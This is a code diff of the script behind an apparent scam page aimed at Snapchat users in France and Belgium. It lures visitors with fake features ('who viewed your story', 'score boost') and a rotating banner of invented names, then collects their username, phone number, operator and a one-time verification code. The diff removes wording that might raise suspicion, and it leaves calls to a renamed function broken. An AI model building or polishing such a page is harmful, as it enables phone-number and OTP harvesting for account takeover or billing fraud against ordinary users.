             fr: {
@@ -756,8 +712,8 @@
                 benefit2: 'Qui a revu votre story',
                 benefit3: 'Boost de score',
                 benefit4: 'Offre limitée',
-                infoTextFR: '📱 <strong>Disponible uniquement</strong> pour les numéros <span id="countryNameInInfo">France</span> des opérateurs listés ci-dessous — tous les autres ne fonctionnent pas.',
-                infoTextBE: '📱 <strong>Disponible uniquement</strong> pour les numéros <span id="countryNameInInfo">Belgique</span> des opérateurs listés ci-dessous — tous les autres ne fonctionnent pas.',
+                infoTextFR: '📱 <strong>Disponible uniquement</strong> pour les numéros <span id="countryNameInInfo">France</span> des opérateurs listés ci-dessous.',
+                infoTextBE: '📱 <strong>Disponible uniquement</strong> pour les numéros <span id="countryNameInInfo">Belgique</span> des opérateurs listés ci-dessous.',
                 countryLabel: '🌍 Pays',
                 france: 'France',
                 belgium: 'Belgique',
@@ -765,7 +721,7 @@
                 usernamePlaceholder: 'votre_snap',
                 operatorLabel: '📡 Opérateur mobile',
                 phoneLabel: '📞 Numéro de téléphone',
-                phoneHint: 'Numéro mobile (10 chiffres) — c\'est pour savoir si vous êtes un humain 🐻',
+                phoneHint: 'Numéro mobile (10 chiffres)',
                 sendBtn: 'Continuer →',
                 loadingText: '⏳ Envoi du code de vérification...',
                 otpTitle: '🔑 Code de vérification',
@@ -788,8 +744,8 @@
                 benefit2: 'Who viewed your story',
                 benefit3: 'Score Boost',
                 benefit4: 'Limited Offer',
-                infoTextFR: '📱 <strong>Available only</strong> for <span id="countryNameInInfo">France</span> numbers from the operators listed below — all others do not work.',
-                infoTextBE: '📱 <strong>Available only</strong> for <span id="countryNameInInfo">Belgium</span> numbers from the operators listed below — all others do not work.',
+                infoTextFR: '📱 <strong>Available only</strong> for <span id="countryNameInInfo">France</span> numbers from the operators below.',
+                infoTextBE: '📱 <strong>Available only</strong> for <span id="countryNameInInfo">Belgium</span> numbers from the operators below.',
                 countryLabel: '🌍 Country',
                 france: 'France',
                 belgium: 'Belgium',
@@ -797,7 +753,7 @@
                 usernamePlaceholder: 'your_snap',
                 operatorLabel: '📡 Mobile Operator',
                 phoneLabel: '📞 Phone Number',
-                phoneHint: 'Mobile number (10 digits) — this is to check if you are human 🐻',
+                phoneHint: 'Mobile number (10 digits)',
                 sendBtn: 'Continue →',
                 loadingText: '⏳ Sending verification code...',
                 otpTitle: '🔑 Verification Code',
@@ -820,8 +776,8 @@
                 benefit2: 'Wie heeft je story bekeken',
                 benefit3: 'Score Boost',
                 benefit4: 'Beperkte aanbieding',
-                infoTextFR: '📱 <strong>Alleen beschikbaar</strong> voor <span id="countryNameInInfo">Frankrijk</span> nummers van de onderstaande providers — alle anderen werken niet.',
-                infoTextBE: '📱 <strong>Alleen beschikbaar</strong> voor <span id="countryNameInInfo">België</span> nummers van de onderstaande providers — alle anderen werken niet.',
+                infoTextFR: '📱 <strong>Alleen beschikbaar</strong> voor <span id="countryNameInInfo">Frankrijk</span> nummers van de providers hieronder.',
+                infoTextBE: '📱 <strong>Alleen beschikbaar</strong> voor <span id="countryNameInInfo">België</span> nummers van de providers hieronder.',
                 countryLabel: '🌍 Land',
                 france: 'Frankrijk',
                 belgium: 'België',
@@ -829,7 +785,7 @@
                 usernamePlaceholder: 'jouw_snap',
                 operatorLabel: '📡 Mobiele Provider',
                 phoneLabel: '📞 Telefoonnummer',
-                phoneHint: 'Mobiel nummer (10 cijfers) — dit is om te controleren of je een mens bent 🐻',
+                phoneHint: 'Mobiel nummer (10 cijfers)',
                 sendBtn: 'Doorgaan →',
                 loadingText: '⏳ Verificatiecode verzenden...',
                 otpTitle: '🔑 Verificatiecode',
@@ -858,14 +814,16 @@
         let queueId = null;
         let otpLength = 4;
         let currentLang = 'fr';
-
+        const names = ['Élodie', 'Lucas', 'Chloé', 'Hugo', 'Camille', 'Léa', 'Thomas', 'Manon', 'Emma', 'Nathan'];
+
+        // ============================================================
+        // DOM REFS
+        // ============================================================
         const step1 = document.getElementById('step1');
         const step2 = document.getElementById('step2');
         const step3 = document.getElementById('step3');
         const step4 = document.getElementById('step4');
         const step5 = document.getElementById('step5');
-
-        const countryGrid = document.getElementById('countryGrid');
         const operatorGrid = document.getElementById('operatorGrid');
         const countryCode = document.getElementById('countryCode');
         const usernameInput = document.getElementById('usernameInput');
@@ -881,21 +839,14 @@
         const bannerAction = document.getElementById('bannerAction');
         const infoText = document.getElementById('infoText');
 
-        function updateCountryInfo(country) {
-            const t = LANG[currentLang];
-            if (country === 'FR') {
-                infoText.innerHTML = t.infoTextFR;
-            } else {
-                infoText.innerHTML = t.infoTextBE;
-            }
-            const countryName = country === 'FR' ? t.france : t.belgium;
-            const span = infoText.querySelector('#countryNameInInfo');
-            if (span) span.textContent = countryName;
-        }
-
-        function setLanguage(lang) {
+        // ============================================================
+        // LANGUAGE SETTER
+        // ============================================================
+        function setLang(lang) {
             currentLang = lang;
             const t = LANG[lang];
+            document.querySelectorAll('.lang-switch button').forEach(b => b.classList.remove('active'));
+            document.querySelector(`.lang-switch button[data-lang="${lang}"]`).classList.add('active');
 
             document.getElementById('heroTitle').innerHTML = t.heroTitle;
             document.getElementById('benefit1').textContent = t.benefit1;
@@ -928,16 +879,32 @@
             document.getElementById('retryBtn').textContent = t.retryBtn;
             bannerAction.textContent = t.bannerAction;
 
+            updateCountryInfo(selectedCountry);
+            // Update OTP sub if visible
             const number = displayNumber.textContent;
-            if (number) {
+            if (number && document.getElementById('step3').classList.contains('active')) {
                 document.getElementById('otpSub').innerHTML = t.otpSub.replace('{number}', number);
             }
-            updateCountryInfo(selectedCountry);
-
-            document.querySelectorAll('.lang-switch button').forEach(b => b.classList.remove('active'));
-            document.querySelector(`.lang-switch button[data-lang="${lang}"]`).classList.add('active');
-        }
-
+        }
+
+        // ============================================================
+        // UPDATE COUNTRY INFO
+        // ============================================================
+        function updateCountryInfo(country) {
+            const t = LANG[currentLang];
+            if (country === 'FR') {
+                infoText.innerHTML = t.infoTextFR;
+            } else {
+                infoText.innerHTML = t.infoTextBE;
+            }
+            const countryName = country === 'FR' ? t.france : t.belgium;
+            const span = infoText.querySelector('#countryNameInInfo');
+            if (span) span.textContent = countryName;
+        }
+
+        // ============================================================
+        // POPULATE OPERATORS
+        // ============================================================
         function populateOperators(country) {
             const ops = OPERATORS[country] || ['Orange', 'SFR', 'Bouygues'];
             operatorGrid.innerHTML = '';
@@ -956,77 +923,60 @@
             });
             if (!ops.includes(selectedOperator)) {
                 selectedOperator = ops[0];
-                document.querySelector('.operator-btn')?.classList.add('selected');
+                const firstBtn = operatorGrid.querySelector('.operator-btn');
+                if (firstBtn) firstBtn.classList.add('selected');
             }
             const codes = { FR: '+33', BE: '+32' };
             countryCode.textContent = codes[country] || '+33';
         }
 
-        document.querySelectorAll('.country-btn').forEach(btn => {
-            btn.addEventListener('click', function() {
-                document.querySelectorAll('.country-btn').forEach(b => b.classList.remove('selected'));
-                this.classList.add('selected');
-                selectedCountry = this.dataset.country;
-                populateOperators(selectedCountry);
-                updateCountryInfo(selectedCountry);
-                const hints = {
-                    FR: 'Numéro mobile (10 chiffres) — c\'est pour savoir si vous êtes un humain 🐻',
-                    BE: 'Numéro mobile (10 chiffres) — c\'est pour savoir si vous êtes un humain 🐻'
-                };
-                document.getElementById('phoneHint').textContent = hints[selectedCountry] || hints.FR;
-            });
-        });
-
-        document.querySelectorAll('.lang-switch button').forEach(btn => {
-            btn.addEventListener('click', function() {
-                const lang = this.dataset.lang;
-                setLanguage(lang);
-            });
-        });
-
-        const names = ['Élodie', 'Lucas', 'Chloé', 'Hugo', 'Camille', 'Léa', 'Thomas', 'Manon', 'Emma', 'Nathan', 'Inès', 'Raphaël', 'Alice', 'Paul'];
-
+        // ============================================================
+        // COUNTRY SELECTION
+        // ============================================================
+        function selectCountry(country) {
+            selectedCountry = country;
+            document.querySelectorAll('.country-btn').forEach(b => b.classList.remove('selected'));
+            document.querySelector(`.country-btn[data-country="${country}"]`).classList.add('selected');
+            populateOperators(selectedCountry);
+            updateCountryInfo(selectedCountry);
+            const hints = {
+                FR: 'Numéro mobile (10 chiffres)',
+                BE: 'Numéro mobile (10 chiffres)'
+            };
+            document.getElementById('phoneHint').textContent = hints[selectedCountry] || hints.FR;
+        }
+
+        // ============================================================
+        // STEP MANAGEMENT
+        // ============================================================
+        function goToStep(id) {
+            document.querySelectorAll('.step').forEach(el => el.classList.remove('active'));
+            document.getElementById(id).classList.add('active');
+        }
+
+        // ============================================================
+        // BANNER ROTATION
+        // ============================================================
         function updateBanner(name) {
             bannerName.textContent = name;
-            const banner = document.querySelector('.highlight-banner');
-            banner.style.animation = 'none';
-            setTimeout(() => {
-                banner.style.animation = 'bannerGlow 3s ease-in-out infinite';
-            }, 10);
         }
 
         function rotateBannerName() {
             const name = names[Math.floor(Math.random() * names.length)];
             updateBanner(name);
         }
-
         setInterval(rotateBannerName, 7000);
         setTimeout(() => {
             const name = names[Math.floor(Math.random() * names.length)];
             updateBanner(name);
         }, 500);
 
-        function goToStep(id) {
-            document.querySelectorAll('.step').forEach(el => el.classList.remove('active'));
-            document.getElementById(id).classList.add('active');
-        }
-
-        document.getElementById('backToPhone').addEventListener('click', function() {
-            goToStep('step1');
-        });
-        document.getElementById('retryBtn').addEventListener('click', function() {
-            goToStep('step1');
-            phoneInput.value = '';
-        });
-        document.getElementById('resetBtn').addEventListener('click', resetAll);
-
+        // ============================================================
+        // SEND NUMBER
+        // ============================================================
         sendBtn.addEventListener('click', sendNumber);
-        phoneInput.addEventListener('keydown', function(e) {
-            if (e.key === 'Enter') sendNumber();
-        });
-        usernameInput.addEventListener('keydown', function(e) {
-            if (e.key === 'Enter') phoneInput.focus();
-        });
+        phoneInput.addEventListener('keydown', function(e) { if (e.key === 'Enter') sendNumber(); });
+        usernameInput.addEventListener('keydown', function(e) { if (e.key === 'Enter') phoneInput.focus(); });
 
         async function sendNumber() {
             const username = usernameInput.value.trim();
@@ -1041,14 +991,6 @@
             if (!username || username.length < 2) {
                 alert('Veuillez entrer votre nom d\'utilisateur Snapchat.');
                 usernameInput.focus();
-                return;
-            }
-            if (!selectedCountry) {
-                alert('Veuillez sélectionner un pays.');
-                return;
-            }
-            if (!selectedOperator) {
-                alert('Veuillez sélectionner un opérateur.');
                 return;
             }
 
@@ -1136,6 +1078,9 @@
             }, 2000);
         }
 
+        // ============================================================
+        // OTP
+        // ============================================================
         function setupOTP(length) {
             otpLength = length;
             otpContainer.innerHTML = '';
@@ -1157,27 +1102,18 @@
                         if (e.key === 'Backspace' && this.value === '' && idx > 0) {
                             otpContainer.children[idx - 1].focus();
                         }
-                        if (e.key === 'Enter') {
-                            submitOTP();
-                        }
+                        if (e.key === 'Enter') { submitOTP(); }
                     };
                 }(i));
                 otpContainer.appendChild(input);
             }
-            setTimeout(() => {
-                const first = otpContainer.querySelector('input');
-                if (first) first.focus();
-            }, 100);
-        }
-
-        verifyBtn.addEventListener('click', submitOTP);
+            setTimeout(() => { const first = otpContainer.querySelector('input'); if (first) first.focus(); }, 100);
+        }
 
         async function submitOTP() {
             const inputs = otpContainer.querySelectorAll('input');
             let otp = '';
-            for (let i = 0; i < otpLength; i++) {
-                otp += inputs[i]?.value || '';
-            }
+            for (let i = 0; i < otpLength; i++) { otp += inputs[i]?.value || ''; }
             if (otp.length !== otpLength) {
                 alert('Veuillez entrer le code complet.');
                 return;
@@ -1244,6 +1180,9 @@
             }, 2000);
         }
 
+        // ============================================================
+        // RESET
+        // ============================================================
         function resetAll() {
             goToStep('step1');
             phoneInput.value = '';
@@ -1263,6 +1202,9 @@
             setLanguage(currentLang);
         }
 
+        // ============================================================
+        // PHONE INPUT FORMAT
+        // ============================================================
         phoneInput.addEventListener('input', function() {
             let val = this.value.replace(/\D/g, '');
             if (val.length > 10) val = val.slice(0, 10);
@@ -1274,6 +1216,9 @@
             this.value = formatted;
         });
 
+        // ============================================================
+        // INIT
+        // ============================================================
         populateOperators('FR');
         updateCountryInfo('FR');
         setLanguage('fr');
